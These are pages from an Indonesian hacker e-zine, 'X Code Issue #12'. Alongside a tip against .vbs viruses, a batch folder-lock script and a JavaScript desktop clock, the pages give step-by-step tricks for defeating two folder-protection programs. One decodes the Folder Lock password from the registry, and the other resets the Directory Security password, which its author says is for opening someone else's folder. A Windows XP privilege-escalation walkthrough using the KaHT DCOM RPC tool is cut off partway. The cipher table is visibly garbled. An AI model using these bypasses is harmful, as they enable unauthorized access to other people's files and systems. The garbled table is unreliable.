Untungnya ada trik sederhana ya dapat mencegah virus .vbs ini berkembang biak dikomputer kita, ikuti langkah dibawah ini:

- Buka my computer tools folder options
- Klik tab file types, scroll kebawah, cari extensi "vbs"
- Ubah default program yg digunakan untuk membuka file .vbs dgn mengklik tombol "change"
- KIta akan melihar bahwa program yg direkomendasikan untuk membuka file .vbs adalah Microsoft (r) Windows Based Script Host, ubah hal tersebut, scroll sedikit ke bawah, cari "notepad" dan klik OK



Dengan mengubah setingan diatas, setiap kali kita mengklik/membuka file .vbs, script virus yg ditulis didalam file .vbs tidak akan langsung dijalankan, melainkan akan ditampilkan oleh notepad. Dan tentunya file tersebut tidak akan menginfeksi komputer kita ...

Cara yg lebih extreme adalah dgn menghapus asosiasi file.vbs, caranya sama spt diatas, hanya saja saat kita menemukan asosiasi file .vbs bukan kita ubah asosiasinya dgn mengklik tombol change, tetapi dgn mengklik tombol "delete", dgn begitu setiap kali kita mengklik file .vbs, akan muncul kotak "open with" untuk memilih program yg akan dipakai untuk membuka file .vbs tsb...

Semoga berguna ...

| En | ıd |
|----|----|
|----|----|

X Code | Issue #12 -19-

## Trik Membaca Password Untuk Software Folder Lock 5.7.5

Penulis: RaY-29, ( ray stv29@yahoo.co.id)



older Lock adalah software untuk mengunci dengan password dan meng-hide (menghilangkan) suatu folder yang berisi file-file penting. Password dalam software Folder Lock pada kenyataannya sangat sulit untuk di baca karena password tersebut di ubah menjadi tak karuan, contohnya saya membuat passwordnya "ray29" (tanpa tanda kutip) tetapi ketika saya lihat di dalam registry, yaitu di HKEY\_CURRENT\_USER->Software->Microsoft->Windows->QualityControl, passwordnya menjadi ":3zbs" (tanpa tanda kutip). Setelah beberapa saat saya mempelajari tentang password tersebut ternyata sangat mudah untuk di baca.

Seperti biasa kita harus menyiapkan beberapa perangkat, yaitu:

- 1. Komputer/Laptop
- 2. Software Folder Lock 5.7.5
- 3. Regedit

Sekarang langkah-langkah yang perlu kita lakukan adalah:

- 1. Terlebih dahulu, "instal software Folder Locknya".
- 2. Lalu jalankan software tersebut, sehingga muncul pesan untuk membuat password, dan klik"OK"



3. Di sini saya membuat passwordnya "ray29" (tanpa tanda kutip), klik **"Set"**. Lalu masukkan lagi passwordnya yang tadi dan klik **"OK"** 




X Code | Issue #12 -20-

- 4. Setelah itu, kita pilih salah satu folder yang hendak di protect dengan klik "browser"
- 5. Pilih "Lock Folders and Drives" yang ada gambar gemboknya





- 6. Setelah itu, klik "Lock" yang ada gambar kuncinya
- 7. Folder kita telah berhasil di protect dan di hidden (dihilangkan)
- 8. Sekarang kita buka registrynya dengan cara "Start→Run→Regedit"
- 9. Setelah itu lihat di HKEY\_CURRENT\_USER→Software→Microsoft→Windows→QualityControl, yang di kolom nama "\_pack→:3zbs"



10. Itu adalah perubahan dari password "ray29" menjadi ":3zbs".

Di bawah ini adalah rumus-rumusnya:

| Kode Password | Perubahan | Kode Registry |
|---------------|-----------|---------------|
| а             | <b>→</b>  | Ф             |
| b             | <b>→</b>  | С             |
| С             | <b>→</b>  | d             |

X Code | Issue #12 -21-

| d                                     | $\rightarrow$                                                     | е                                     |
|---------------------------------------|-------------------------------------------------------------------|---------------------------------------|
| е                                     | <b>→</b>                                                          | f                                     |
|                                       | ,                                                                 | •                                     |
| f                                     | <b>→</b>                                                          | g                                     |
| g                                     | <b>→</b>                                                          | h                                     |
| h                                     | $\rightarrow$                                                     | i                                     |
|                                       | →<br>→<br>→<br>→                                                  |                                       |
| i                                     | 7                                                                 |                                       |
| į                                     | <b>→</b>                                                          | k                                     |
| k                                     | $\rightarrow$                                                     |                                       |
| N.                                    | ,                                                                 |                                       |
|                                       | <b>→</b>                                                          | m                                     |
| m                                     | <b>→</b>                                                          | n                                     |
| n                                     | <b>→</b>                                                          | 0                                     |
|                                       | →                                                                 |                                       |
| 0                                     |                                                                   | р                                     |
| р                                     | →                                                                 | q                                     |
| q                                     | →<br>→<br>→<br>→                                                  | r                                     |
|                                       |                                                                   |                                       |
| r                                     | ,                                                                 | S                                     |
| S                                     | <u></u> →                                                         | t                                     |
| †                                     | <del>)</del>                                                      | U                                     |
|                                       | <i>→</i>                                                          | V                                     |
| U                                     | <u>'</u>                                                          |                                       |
| V                                     | <b>→</b>                                                          | W                                     |
| W                                     | <b>→</b>                                                          | X                                     |
|                                       |                                                                   |                                       |
| X                                     | <ul> <li>→</li> <li>→</li> <li>→</li> <li>→</li> </ul>            | У                                     |
| У                                     | <b>→</b>                                                          | Z                                     |
| Z                                     | $\rightarrow$                                                     | {                                     |
| 0                                     | $\rightarrow$                                                     | 1                                     |
|                                       | ,                                                                 | · · · · · · · · · · · · · · · · · · · |
| 1                                     | 7                                                                 | 2                                     |
| 2                                     | <b>→</b>                                                          | 3                                     |
| 3                                     | <b>→</b>                                                          | 4                                     |
| 4                                     | $\rightarrow$                                                     | 5                                     |
| 4                                     |                                                                   |                                       |
| 5                                     | 7                                                                 | 6                                     |
| 6                                     | $\rightarrow$                                                     | 7                                     |
| 7                                     | $\rightarrow$                                                     | 8                                     |
| 8                                     | <ul> <li>→</li> <li>→</li> <li>→</li> <li>→</li> <li>→</li> </ul> | 9                                     |
| 8                                     | ,                                                                 |                                       |
| 9                                     | <b>→</b>                                                          | :                                     |
| ļ ļ                                   | $\rightarrow$                                                     | 11                                    |
| @                                     | <b>→</b>                                                          | A                                     |
| #                                     | →                                                                 | \$                                    |
| #                                     |                                                                   | <b>&gt;</b>                           |
| \$                                    | <b>→</b>                                                          | %                                     |
| %                                     | <b>→</b>                                                          | &                                     |
| ^                                     | $\rightarrow$                                                     | <u> </u>                              |
|                                       | <u> </u>                                                          | <del>-</del>                          |
| &                                     | <b>→</b>                                                          | 4                                     |
| *                                     | <b>→</b>                                                          | +                                     |
| 1                                     | <b>→</b>                                                          | 1                                     |
| 1                                     | <i>→</i>                                                          | *                                     |
| ]                                     |                                                                   | T                                     |
| -                                     | <b>→</b>                                                          |                                       |
|                                       | <b>→</b>                                                          | `                                     |
|                                       | →                                                                 |                                       |
| +                                     |                                                                   | ,                                     |
| =                                     | $\rightarrow$                                                     | >                                     |
|                                       | <b>→</b>                                                          | }                                     |
|                                       | <b>→</b>                                                          | ĺ                                     |
| , , , , , , , , , , , , , , , , , , , |                                                                   | 1                                     |
|                                       | <b>→</b>                                                          | \                                     |
|                                       | <b>→</b>                                                          | ^                                     |
| ;                                     | <b>→</b>                                                          | <                                     |
| 1                                     | <b>→</b>                                                          | 1                                     |
|                                       | <u> </u>                                                          |                                       |
| <                                     | <b>→</b>                                                          | =                                     |
| ,                                     | <b>→</b>                                                          | <del>-</del>                          |
| >                                     | <b>→</b>                                                          | Ś                                     |
| -                                     | <i>→</i>                                                          | /                                     |
| ·,                                    | <u>'</u>                                                          | ,                                     |
| /                                     | <b>→</b>                                                          | 0                                     |
| · ·                                   | <b>→</b>                                                          | а                                     |
|                                       |                                                                   |                                       |

Akhirnya, selesai juga trik membaca password untuk software Folder Lock 5.7.5

#### Note:

Kunci dari trik untuk membaca password di software folder lock adalah **"kata di depan diletakkan di belakang"**, contohnya: ray29 = :3zbs (coba anda amati dan pakai rumus di atas).

| End |
|-----|
|-----|

X Code | Issue #12 -22-

## Trik Reset Password Untuk Software Directory Security

Penulis: RaY-29, (ray stv29@yahoo.co.id)



oftware Directory Security ini di buat oleh Rz\_Blythe, <a href="copyright@2006">copyright@2006</a>, orang Indonesia. Kegunaan software ini adalah memprotect suatu folder dengan mengubah folder tersebut menjadi sama seperti reclycle bind. Sehingga ketika kita membuka dan folder yang telah diprotect tersebut menjadi sama seperti membuka reclycle bind. Dan cara menggembalikannya harus dengan menggunakan password yang telah kita setting.

Tapi selama software itu masih di buat oleh tangan manusia PASTI mempunyai kelemahannya. Sekarang kita mulai untuk mereset password lama dengan password baru. Sebelumnya yang wajib kita persiapkan adalah:

- 1. Komputer/Laptop
- 2. Software Directory Security
- 3. Regedit

Sekarang langkah-langkahnya untuk mereset password lama dengan password baru, yaitu:

- 1. Jalankan software Directory Securitynya
- 2. Lalu, klik ">Start Here<" sehingga akan muncul pesan seperti gambar berikut




- 3. Lalu klik "Yes" untuk membuat password , contohnya saya akan membuat "password baru: test" dan "konfirmasi password: test"
- 4. Setelah kita sudah membuat passwordnya, klik "OK" sehingga akan muncul pesan seperti gambar berikut



5. Setelah itu klik "OK" dan akan muncul seperti gambar berikut


X Code | Issue #12 -23-



- 6. Pilih salah satu folder anda yang ingin diprotect, lalu klik **"Secure"** untuk diprotect dan **"Unsecure"** untuk dibuka protectnya.
- 7. Folder yang sudah diprotect tersebut akan menjadi sama seperti reclycle bin



- 8. Cara mereset password lama menjadi password baru adalah:
  - a) Buka "**Regedit**". Caranya klik "Start → Pilih Run → Ketik Regedit"



- b) Pilih HKEY\_CURRENT\_USER → Software → VB and VBA Program Settings → Pilih Registry di bagian atas kiri → Pilih Export Registry File → Save dengan nama file reset1 di lokasi yang anda inginkan
- c) Pilih HKEY\_USERS → S-1-5-21-220523388-1383384898-1343024091-1000 → Software → VB and VBA Program Settings → Pilih Registry di bagian atas kiri → Pilih Export Registry File → Save dengan nama reset2 di lokasi yang anda inginkan
- d) Buka file reset1.reg dan reset2.reg yang telah kita export tadi dengan klik kanan, pilih "Edit"
- e) Setelah itu lihat kata "login"="test". Itu adalah password untuk kita login ke software Directory Security.
- f) Sekarang kita ganti dengan kata "login"="reset" dan pilih save (ctrl + s). Itu adalah password baru untuk login ke software Directory Security.
- g) Klik 2x file reset1.reg dan reset2.reg lalu klik "Yes" dan klik "OK"
- h) Sekarang coba buka software Directory Security dan masukan passwordnya **"reset"**. Terbuka'kannn!!!!!!!!!

Selesai dech reset password untuk software Directory Security-nya.

X Code | Issue #12 -24-

#### Note:

Sebenarnya trik reset password untuk software Directory Security, digunakan untuk membuka folder seseorang yang memang di-protect sama software tersebut.



Name : RaY-29

e-mail : ray\_stv29@yahoo.co.id

Website : <a href="http://bekasi-underground.blogspot.com">http://bekasi-underground.blogspot.com</a>

My Inspiration:

YogyafreeJasakom

- All Community In UnderGround

-----End-----

X Code | Issue #12 -25-

## Pengunci Folder dengan Batch Programming

Penulis: RAM.5nd, (<a href="mailto:ramasp(at)yahoo.com">ramasp(at)yahoo.com</a>)



utorial ini ASLI cara gue sendiri tentang pembuatan Program Pengunci Folder yang berupa file Batch(\*.bat) pake Notepad. (istilah kerennya: Batch Programming)

KITA LANGSUNG AJA:

• Siapkan Notepad,

```
-----Copy script di bawah ini ------
@echo off
: .:: FOLDER DIVERT ::.
:Author: RAM.5nd
:Mail to: www.RamaSP@yahoo.com
:password
cls
color fe
rem Warnanya emang sengaja dibikin cerah biar username dan password kita "agak" tersamarkan!
title Masukkan User Name dan Password
set/p "user=User Name:"
set/p "pass=Password :"
       if "%user%" == "rama" (
              set pass=sp
              if "%pass%" == "sp" goto pilihan)
title .:: FOLDER DIVERT ::. [by RAM.5nd]
echo Maaf, user name atau password yang Anda Masukkan Salah!
pause
goto password
:pilihan
cls
title .:: FOLDER DIVERT ::. [by RAM.5nd]
color f0
echo Pilihan Menu program:
echo [1] Kunci Folder
echo [2] Buka Folder
echo [3] Locked-Hidden Mode
echo [4] Keluar
set/p "pil=Masukkan nomor pilihanmu: "
if %pil%==" goto Pilihan
if %pil%==1 goto Direktori
if %pil%==2 goto Direktori
if %pil%==3 goto Locked-Hidden
if %pil%==4 goto Keluar
if %errorlevel%==1 goto Pilihan
goto pilihan
:==Menampilkan daftar folder di tempat aplikasi ini berada==
:Direktori
echo Daftar folder dalam direktori ini:
echo ----
dir /a:d /b /p
echo ---
```

```
echo "Drag and drop" foldernya ke sini, atau
echo ...masukkan path/nama folder dengan
echo ...diapit tanda petik("), contoh: "New Folder"
echo.
set/p "dir=Folder:"
if exist %dir% (
if %pil%==1 goto Kunci
if %pil%==2 goto Buka
if errorlevel 1 goto Pilihan
goto Direktori
:Pilihan tujuan pengalihan
:Kunci
cls
echo Pilih tujuan pengalihan untuk folder %dir%:
echo [1] Gembok (Windows Security)
echo [2] Recycle Bin
echo [3] Control Panel
echo [4] My Computer
echo [5] Browser
echo.
echo [0] Kembali
set/p "met=Masukkan nomor pilihanmu:"
if %met%==1 (
set "clsid=2559a1f2-21d7-11d4-bdaf-00c04f60b9f0"
goto BikinIni)
if %met%==2 (
set "clsid=645FF040-5081-101B-9F08-00AA002F954E"
goto BikinIni)
if %met%==3 (
set "clsid=21EC2020-3AEA-1069-A2DD-08002B30309D"
goto BikinIni)
if %met%==4 (
set "clsid=20D04FE0-3AEA-1069-A2D8-08002B30309D"
goto BikinIni)
if %met%==5 (
set "clsid=871C5380-42A0-1069-A2EA-08002B30309D}"
goto BikinIni)
if %met%==0 (
goto Pilihan)
goto Kunci
:Membuat file desktop.ini
:BikinIni
color f2
if exist %dir%\desktop.ini (
attrib -h -r -s -a %dir%\desktop.ini
if not exist %dir%\RamaSP.scf ( ren %dir%\desktop.ini RamaSP.scf
attrib +h +r +s +a %dir%\RamaSP.scf
))
echo [.ShellClassInfo]
echo clsid={%clsid%}
) > %dir%\desktop.ini
attrib +h +s +r %dir%
attrib +h +s +r %dir%\desktop.ini
echo Folder atau direktori telah terkunci
goto Locked-Hidden
:Penguncian File Tersembunyi
:Locked-Hidden
cls
color f0
echo PILIHAN AKTIVASI Locked-Hidden MODE:
set/p "shm=[A]ktifkan/[M]atikan/[K]eluar:"
if /i %shm%==A (
set "val=0"
goto mode)
if /i %shm%==M (
set "val=1"
goto mode)
if /i %shm%==K goto Pilihan
```

X Code | Issue #12 -27-

#### goto Locked-Hidden

:buka attrib -h -s -a -r %dir% if not exist %dir%\desktop.ini ( echo Folder atau direktori ini tidak terkunci... echo Coba gunakan untuk membuka folder lain pause goto Direktori) if exist %dir%\RamaSP.scf ( attrib -h -s -a -r %dir%\desktop.ini del /f /a %dir%\desktop.ini attrib -h -s -r -a %dir%\RamaSP.scf ren %dir%\RamaSP.scf desktop.ini attrib +h +s %dir%\desktop.ini echo Folder %dir% telah terbuka. pause goto pilihan

:Mode

if %val%==0 (set "status=On") else (set "status=Off")

reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced" /v Hidden /t reg\_dword /d 2 /f

reg

add

 $\label{lem:continuous} $$ \https: \https://dx. Current Version \end{to} $$ \https: \https://dx. Checked Value / treg_dword / d %val% / f$ 

cls

echo Locked-Hidden Mode: %status%

pause goto pilihan

:keluar

-----Paste di notepad-----

lalu Save As: Folder Divert<u>.bat</u> (pilih All Files pada Save As Type) Coba jalankan program!

#### ✓ Fitur Program:

- 1. membuat file desktop.ini pada folder yang ingin dikunci
- 2. tidak mengubah settingan awal folder yang dikunci (ketika folder dibuka kembali dengan FOLDER DIVERT ini)
- 3. membuat folder yang terkunci(bila di-open) akan dialihkan ke direktori lain, misalnya ke Control Panel atau My Computer
- 4. menyembunyikan folder dengan Locked-hidden, yaitu folder yang di-hidden tidak akan bisa ditampilkan.(Syarat dan ketentuan: status kita sebagai Administrator, dan Regedit tidak di-disable)

#### ✓ Kelemahan:

dimuat...)

- 1. Source code amat sangat mudah dibongkar.[kalau tidak mau dibongkar, compile(jadikan .exe) aja pake program-program batch compiler]
- 2. Folder yang dikunci sangat mudah dibuka hanya dengan menyetting attributnya.
- 3. Folder yang dikunci masih bisa dibuka oleh software-software lain, contohnya ACDSee Photo Manager 9.
- 4. Tampilannya kurang jelek (mau gimana lagi?).

Semoga tutorial ini berguna bagi nusa dan bangsa(maksud loe?!) atau setidaknya bisa menambah pemahaman kita tentang Batch Programming(ketik "help" pada command windows) Terima kasih.

Saran, komentar, atau pertanyaan kirim ke <a href="www.ramasp(at)yahoo.com">www.ramasp(at)yahoo.com</a>

Tunggu tutorial-tutorial

lainnya! (kalau jadi

Siam

RAM.5nd

X Code | Issue #12 -28-

## Tampilan Desktop Lebih Atraktif Dengan JavaScript

Penulis: RAM.5nd, (ramasp(at)yahoo.com)





yang kutemukan sendiri dari sebuah pencarian panjang dan berlikuliku(nggak segitunya kalee!). Tapi mungkin banyak yang sudah mengetahui cara ini, dan akan semakin banyak lagi yang tahu kalau

artikel ini dimuat(maunya.....). Kelamaan ya? Yo wiss, kita langsung ke Reff-nya aja,OK... Ehm, ehm!

Settingan desktop kita ternyata terdapat pada file Desktop.htt,(search pake "Cari" aja...). Disitu ada script html yang digenerate windows dari pengaturan Display Properties Desktop dan dari file Deskmovr.htt atau Safemode.htt(Safemode.htt dipakai untuk Restore Active Desktop) yang terdapat pada direktori "Windows\Web". Nah, dari file-file HyperText Template(.htt) itulah kita bisa memodifikasi tampilan desktop kita layaknya halaman web, termasuk juga menambahkan scriptscript untuk membuat tampilan desktop menjadi lebih atraktif, misalnya JavaScript.

Ada dua cara untuk melakukannya:

Cara pertama, dengan memodifikasi Deskmovr.htt dan Safemode.htt:

- 1. Buka direktori ":\Windows\Web"
- 2. Backup Deskmovr.htt file Deskmovr.htt asli dengan cara merename meniadi DeskmovrBackup.htt
- 3. Selanjutnya terserah Anda(ikuti petunjuk selanjutnya atau buat Deskmovr.htt sendiri)
- 4. Buka notepad...

```
------Copy script di bawah ini ------Copy script di bawah ini
<SCRIPT language=JavaScript>
//Pengaturan Warna
Text='desktop';//warna TulisanLuar
Angka='selected item';//warna AngkaJam
Detik='white';//warna penunjuk Detik
Menit='white';//warna penunjuk Menit
Jam='white';//warna penunjuk Jam
```

//Pengaturan Posisi dan Kecepatan

ClockFromMouseY=77; //posisi mouse vertikal dari pusat jam ClockFromMouseX=37; //posisi mouse horisontal dari pusat jam step=0.03; //kecepatan putaran text luar follow=20; speed=0.6;

//Pengaturan Text/TulisanLuar

hari=new Array("MINGGU","SENIN","SELASA","RABU","KAMIS","JUMAT","SABTU");

Array("JANUARI","FEBRUARI","MARET","APRIL","MEI","JUNI","JULI","AGUSTUS","SEPTEMBER","OKTOBER","NOV EMBER","DESEMBER");

sekarang=new Date();

tanggal=sekarang.getDate();

tahun=sekarang.getYear();

if (tahun < 2000) tahun=tahun+1900;

//Untuk isi tulisan luar bisa kamu ganti dengan, misalnya nama kamu.

TulisanLuar=""+hari[sekarang.getDay()]+""+tanggal+""+bulan[sekarang.getMonth()]+""+tahun; D=TulisanLuar.split(");

H='...';

H=H.split(");

M='....';

M=M.split(");

X Code | Issue #12 -29-

```
S='.....';
S=S.split(");
ClockHeight=40;
ClockWidth=40;
Face='123456789101112';
font='Arial';
size=1:
ns=(document.layers);
ie=(document.all);
Face=Face.split(' ');
n=Face.length;
a=size*10;
ymouse=0;
xmouse=0;
scrll=0:
props="<font face="+font+" size="+size+" color="+Angka+"><B>";
props2="<font face="+font+" size="+size+" color="+Text+"><B>";
Split=360/n;
Dsplit=360/D.lenath:
HandHeight=ClockHeight/4.5
HandWidth=ClockWidth/4.5
HandY=-7;
HandX=-2.5;
scrll=0:
currStep=0;
y=new Array();x=new Array();Y=new Array();X=new Array();
for (i=0; i < n; i++){y[i]=0;x[i]=0;Y[i]=0;X[i]=0}
Dy=new Array();Dx=new Array();DY=new Array();DX=new Array();
for (i=0; i < D.length; i++)\{Dy[i]=0;Dx[i]=0;DX[i]=0\}
if (ns){
for (i=0; i < D.length; i++)
document.write('<layer
                                name="nsDate"+i+""
                                                             0=qot
                                                                            left=0
                                                                                           height='+a+'
width='+a+'><center>'+props2+D[i]+'</font></center></layer>');
for (i=0; i < n; i++)
                                name="nsFace'+i+""
                                                                            left=0
document.write('<layer
                                                             top=0
                                                                                           height='+a+'
width='+a+'><center>'+props+Face[i]+'</font></center></layer>');
for (i=0; i < S.length; i++)
document.write('<layer name=nsSeconds'+i+' top=0 left=0 width=15 height=15><font face=Arial
size=3 color='+Detik+'><center><b>'+S[i]+'</b></center></font></layer>');
for (i=0; i < M.length; i++)
document.write('<layer name=nsMinutes'+i+' top=0 left=0 width=15 height=15><font face=Arial size=3
color='+Menit+'><center><b>'+M[i]+'</b></center></font></layer>');
for (i=0; i < H.length; i++)
document.write('<layer name=nsHours'+i+' top=0 left=0 width=15 height=15><font face=Arial size=3
color='+Jam+'><center><b>'+H[i]+'</b></center></font></layer>');
if (ie){
document.write('<div
                                   id="Od"
                                                         style="position:absolute;top:0px;left:0px"><div
style="position:relative">');
for (i=0; i < D.length; i++)
document.write('<div id="ieDate" style="position:absolute;top:0px;left:0;height:'+a+';width:'+a+';text-
align:center">"+props2+D[i]+"</B></font></div>");
document.write('</div></div>');
document.write('<div id="Of" style="position:absolute;top:0px;left:0px"><div style="position:relative">');
for (i=0; i < n; i++)
document.write('<div id="ieFace" style="position:absolute;top:0px;left:0;height:'+a+';width:'+a+';text-
align:center">'+props+Face[i]+'</B></font></div>');
document.write('</div></div>');
document.write('<div id="Oh" style="position:absolute;top:0px;left:0px"><div style="position:relative">');
for (i=0; i < H.length; i++)
document.write('<div
                              id="ieHours"
                                                  style="position:absolute; width:16px; height:16px; font-
family: Arial; font-size: 16px; color: '+Jam+'; text-align: center; font-weight: bold">'+H[i]+'</div>');
document.write('</div></div>');
document.write('<div
                                   id="Om"
                                                         style="position:absolute;top:0px;left:0px"><div
style="position:relative">');
for (i=0; i < M.length; i++)
document.write('<div
                            id="ieMinutes"
                                                  style="position:absolute; width:16px; height:16px; font-
family: Arial; font-size: 16px; color: '+Menit+'; text-align: center; font-weight: bold''> '+M[i]+'</div>');
document.write('</div></div>')
document.write('<div id="Os" style="position:absolute;top:0px;left:0px"><div style="position:relative">');
```

X Code | Issue #12 -30-

```
for (i=0; i < S.length; i++)
document.write('<div
                           id="ieSeconds"
                                                 style="position:absolute;width:16px;height:16px;font-
family: Arial; font-size: 16px; color: '+Detik+'; text-align: center; font-weight: bold''> '+S[i]+'</div>');
document.write('</div></div>')
(ns)?window.captureEvents(Event.MOUSEMOVE):0;
function Mouse(evnt){
ymouse = (ns)?evnt.pageY+ClockFromMouseY-(window.pageYOffset):event.y+ClockFromMouseY;
xmouse = (ns)?evnt.pageX+ClockFromMouseX:event.x+ClockFromMouseX;
(ns)?window.onMouseMove=Mouse:document.onmousemove=Mouse;
function ClockAndAssign(){
time = new Date ();
secs = time.getSeconds();
sec = -1.57 + Math.Pl * secs/30;
mins = time.getMinutes();
min = -1.57 + Math.PI * mins/30;
hr = time.getHours();
hrs = -1.575 + Math.PI * hr/6+Math.PI*parseInt(time.getMinutes())/360;
if (ie){
Od.style.top=window.document.body.scrollTop;
Of.style.top=window.document.body.scrollTop;
Oh.style.top=window.document.body.scrollTop;
Om.style.top=window.document.body.scrollTop;
Os.style.top=window.document.body.scrollTop;
for (i=0; i < n; i++){
var F=(ns)?document.layers['nsFace'+i]:ieFace[i].style;
F.top=y[i] + ClockHeight*Math.sin(-1.0471 + i*Split*Math.PI/180)+scrll;
F.left=x[i] + ClockWidth*Math.cos(-1.0471 + i*Split*Math.PI/180);
for (i=0; i < H.length; i++){
var HL=(ns)?document.layers['nsHours'+i]:ieHours[i].style;
HL.top=y[i]+HandY+(i*HandHeight)*Math.sin(hrs)+scrll;
HL.left=x[i]+HandX+(i*HandWidth)*Math.cos(hrs);
for (i=0; i < M.length; i++){
var ML=(ns)?document.layers['nsMinutes'+i]:ieMinutes[i].style;
ML.top=y[i]+HandY+(i*HandHeight)*Math.sin(min)+scrll;
ML.left=x[i]+HandX+(i*HandWidth)*Math.cos(min);
for (i=0; i < S.length; i++){
var SL=(ns)?document.layers['nsSeconds'+i]:ieSeconds[i].style;
SL.top=y[i]+HandY+(i*HandHeight)*Math.sin(sec)+scrll;
SL.left=x[i]+HandX+(i*HandWidth)*Math.cos(sec);
for (i=0; i < D.length; i++){
var DL=(ns)?document.layers['nsDate'+i]:ieDate[i].style;
DL.top=Dy[i] + ClockHeight*1.5*Math.sin(currStep+i*Dsplit*Math.PI/180)+scrll;
DL.left=Dx[i] + ClockWidth*1.5*Math.cos(currStep+i*Dsplit*Math.PI/180);
currStep-=step;
function Delay(){
scrll=(ns)?window.pageYOffset:0;
Dy[0]=Math.round(DY[0]+=((ymouse)-DY[0])*speed);
Dx[0]=Math.round(DX[0]+=((xmouse)-DX[0])*speed);
for (i=1; i < D.length; i++){
Dy[i]=Math.round(DY[i]+=(Dy[i-1]-DY[i])*speed);
Dx[i]=Math.round(DX[i]+=(Dx[i-1]-DX[i])*speed);
y[0]=Math.round(Y[0]+=((ymouse)-Y[0])*speed);
x[0]=Math.round(X[0]+=((xmouse)-X[0])*speed);
for (i=1; i < n; i++){
y[i]=Math.round(Y[i]+=(y[i-1]-Y[i])*speed);
x[i]=Math.round(X[i]+=(x[i-1]-X[i])*speed);
ClockAndAssign();
setTimeout('Delay()',follow); //kecepatan text mengikuti mouse
if (ns | | ie)window.onload=Delay;
```

X Code | Issue #12 -31-

#### </SCRIPT>

-----Paste di notepad-----

lalu Save As: Deskmovr.htt di folder ":/Windows/Web"

5. Lakukan hal yang sama pada Safemode.htt bila perlu.

Itu tadi cara pertama. Kalau akses kita ke folder Windows dibatasi Administrator, kita bisa pake cara kedua, yaitu mengedit langsung *Desktop.htt* lalu set menjadi **Read Only**:

- 1. Buka file desktop.htt pada direktori ":\Documents and settings\user name\Application Data\Microsoft\Internet Explorer" (set dulu folder options-viewnya menjadi Show hidden files and folders)
- 2. Edit Desktop.htt, Save, Ialu set atributnya menjadi <u>Read Only</u>(klik kanan file desktop.htt, pilih Properties, centang Read Only)
- 3. Contoh mengedit desktop.htt: Paste-kan script ke dalam file desktop.htt, yaitu sebelum tag </body> kemudian **Save** dan set attributnya menjadi **Read Only**(kalau tidak, desktop.htt kita akan direplace windows!!!).

Terakhir, kita harus mengaktifkan "Active Desktop" untuk membuat desktop kita menjadi "browser" dan script html(.htt) kita ditampilkan sebagai halaman web pada desktop.

Ada dua cara mengaktifkan "Active Desktop":

Pertama, dengan menyembunyikan ikon desktop

√ klik kanan pada background desktop, pada Arrange Icons By > Show Desktop Icons – kosongkan centangnya

Kedua, dengan cara mengunci Web Desktop Icons

√ klik kanan pada background desktop, pada Arrange Icons By > Lock Web Desktop Icons –
beri centang.

Cara mematikan scriptnya adalah kebalikan dari kedua cara diatas.

Bisa kan? Yawdadeh, kalau ada saran, komentar, atau pertanyaan, kirim aja kewww.ramasp(at)yahoo.com


Terima kasih.





#### Komentar Redaksi:

Keren. Tutorial seperti inilah yang kami cari, berikut adalah tampilan animasi kursor setelah anda memasukkannya ke direktori



X Code | Issue #12 -32-

## Mengubah Akses Limited Menjadi Administrator Pada Windows XP

Penulis: Nd3s0



ni adalah tulisan pertama saya, dan ini merupakan tutorial yang biasa-biasa aja, jadi...buat yang udah ahli (expert), jangan dilanjutin bacanya. Ntar malah marah-marah sama saya lagi...masa' masukin tulisan gak bermutu, he.. J J J

Kali ini saya akan membahas mengenai salah satu celah pada windows XP, DCOM RPC yakni mengubah akses limited menjadi administrator (super user), bukan superman Iho...huss...ayo seriusserius...!!

Peralatan wajib yang dibutuhkan:

- · Compie / Laptop
- · Tool kecil "KaHT", bisa didownload di http://www.haxorcitos.com/ficheros/kaht2.zip
- · Minuman + makanan ringan, rokok juga boleh koq...
- Foto pacar anda (biar tambah semangat)

Setelah peralatan diatas disiapkan, langsung aja klik start > run. Pada kotak dialog yang muncul, ketik <mark>ama</mark> lalu tekan enter atau klik OK. Setelah itu, akan muncul tampilan seperti ini :



Saya anggap tool KaHT ada di "D:\master\abdul hadi (f)\HackTools\KAHT\", maka kita ketik "d:" (tanpa kutip), lalu tekan enter.

```
C:WINDOWS\System32\cmd.exe

[HDDReg 112]

[Humbs db

[Roadkil's DHCP Find 1.2]

[Style XP2.0_with Keygen]

[Master Anti virus]

[IDDReg. xar

usbebci.sys

vav_n32_cou.msi

[Ramalan]

[ITanstool 2007]

[MIRC.vo.03]

[Kapersky Internet Security 7.0]

D-Link DU-562M External Modem.exe

BlueSolcil 1.6.xar

[SIMPUS barul

Driper ipi300.rar

[HDDReg. 96]

[UD-Link DU-562M External Modem]

[HDDReg. 96 Floyi]

[Y2 Login Themes]

[South 1.05]

Setting GPRS Indosat, XI dan Telkonsel « WONG NDESO.htm

[Setting GPRS Indosat, XI dan Telkonsel « WONG NDESO.files]

installerSpeedyAlertNasional.zip

[InstallerSpeedyAlertNasional]

[Buun Titip]

[Electronic BOok]

[Tutor Arab]

[MBD HADI (F)]

[ABD HADI (F)]
```

Kemudian kita ketik cd master, lalu tekan enter.

X Code | Issue #12 -33-

Setelah itu, untuk melihat (view) isi direktori (folder), kita ketik dir/w, lalu tekan enter

Setelah isi dari folder master keluar, maka akan kelihatan direktori yang bernama ABD HADI (F), langsung aja kita ketik cd abdhad~1, lalu tekan enter.

Mungkin timbul pertanyaan, kenapa kok tidak ditulis lengkap ABD HADI (F) ????..Perlu diingat, bahwa DOS "hanya" mendukung penamaan file menggunakan sistem 11, maksudnya adalah penamaan file maksimal 8 karakter plus 3 karakter ekstensi.

#### contoh:

Nd3s0.exe.

Hal ini juga berlaku pada folder (direktori). Apabila ada file / folder yang namanya melebihi 8 karakter, maka diambil 6 karakter dari depan (tanpa spasi) ditambah tanda ~1.

Setelah kita view isi dari "abdhad~1", maka akan tampil folder HackTools

```
C:\WINDOWS\System32\command.com
                                                                                                                                          _ 5 ×
 textcommands.php_files1
 soft hpl
Monopoly Here & Now Edition]
File Recovery MMC]
 File Recovery MMC
[filerecovery mmc]
[task manager]
[New Folder (2)]
[MIRC.v6.03]
[Jet40]
[3660]
[6600]
 [Setting Internet_im3]
[Und-Nikah]
 [Axis RBT_files]
[Setting GPRS Indosat, X1 dan Telkomsel « WONG NDESO_files]
[Gakin]
 [Wustho]
[Racek_Paddasan]
[update_AVG]
[Diknas]
[AVG_8]
 HackTools 1
                             File(s) 315.441.803 hytes
Dir(s) 17.599.832.064 hytes free
D:\MASTER\ABDHAD~1>
```

Kita ketik lagi cd hackto~1, lalu tekan enter

```
BackdoorScanConnect!
